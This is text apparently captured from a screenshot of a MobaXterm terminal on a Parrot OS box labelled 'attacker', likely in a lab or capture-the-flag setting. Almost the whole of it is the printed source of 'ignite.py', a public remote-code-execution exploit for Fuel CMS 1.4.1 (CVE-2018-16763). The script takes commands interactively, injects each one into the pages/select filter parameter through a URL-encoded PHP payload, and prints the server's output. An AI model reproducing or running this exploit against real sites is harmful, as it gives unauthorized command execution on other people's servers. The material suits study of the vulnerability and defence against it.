 10.10.10.13 (attacker)
Terminal Sessions View X server Tools Games Settings Macros Help
Quick connect...
2. 10.10.10.13 (attacker)
4. 10.10.10.13 (attacker)
Sessions
Tools
Macros
Sftp
┌─[root@parrot]─[~]
└──╼ #more ignite.py
# Exploit Title: fuelCMS 1.4.1 - Remote Code Execution
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
import requests
import urllib
url = "http://127.0.0.1:8881"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start
while 1:
        xxxx = raw_input('cmd:')
        burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%7
3%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
        proxy = {"http":"http://127.0.0.1:8080"}
        r = requests.get(burp0_url, proxies=proxy)
        html = "<!DOCTYPE html>"
        htmlcharset = r.text.find(html)
        begin = r.text[0:20]
        dup = find_nth_overlapping(r.text,begin,2)
        print r.text[0:dup]
┌─[root@parrot]─[~]
└──╼ #
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net